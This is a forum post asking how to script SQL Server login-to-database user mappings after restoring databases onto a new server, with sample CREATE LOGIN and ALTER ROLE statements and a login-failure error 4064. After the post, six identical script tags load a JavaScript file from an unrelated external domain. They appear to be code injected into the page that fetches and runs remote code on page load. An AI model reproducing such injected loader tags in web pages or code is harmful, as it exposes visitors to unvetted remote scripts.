Hello,
I am trying to figure out how to create a script to generate Login mappings to databases. I've search a lot, plenty of cases and examples, but none seem to match my problem. Here a brief explanation:
I have daily backups of databases I copy to my new server. No Logins, etc.
I restore all my databases, no problems here.
I have a script that generates the following statement (1 user as an example):
CREATE LOGIN [Spaceman] WITH PASSWORD = 'MyPwd', DEFAULT_DATABASE = [MyDatabase], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFF ;

use MyDatabase;
ALTER ROLE db_owner ADD MEMBER Spaceman;

use MyDatabase2;
ALTER ROLE db_owner ADD MEMBER Spaceman;


4. The one bit that is missing - in the properties of the user "Spaceman" the user to database mappings are blank. I need a script to generate those.  I can't figure out how this would work:
https://stackoverflow.com/questions/8471124/t-sql-to-list-all-the-user-mappings-with-database-roles-permissions-for-a-login
In the end, when I try to login using SQL authentication the error comes up:
TITLE: Connect to Server

------------------------------

Cannot connect to ESCSRVSPACE\ESCSPACETEST.

------------------------------

ADDITIONAL INFORMATION:

Cannot open user default database. Login failed.

Login failed for user 'Spaceman'. (Microsoft SQL Server, Error: 4064)

ProdName=Microsoft%20SQL%20Server&EvtSrc=MSSQLServer&EvtID=4064&LinkId=20476
I suspect this error is not because the user "Spaceman" does not have a default database assigned, it has.
Which database (master, MyDatabase) should I look for and which system views can give me this information?
My Login "Spaceman" has more than one database mappings.
Thanks,
Richard
Here is a screen that show what I need: When I try the Script option I get an error message "nothing to script". I also found this:
https://dba.stackexchange.com/questions/96358/how-can-i-map-a-login-to-a-database-using-t-sql-not-ssms
But it's not working.
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>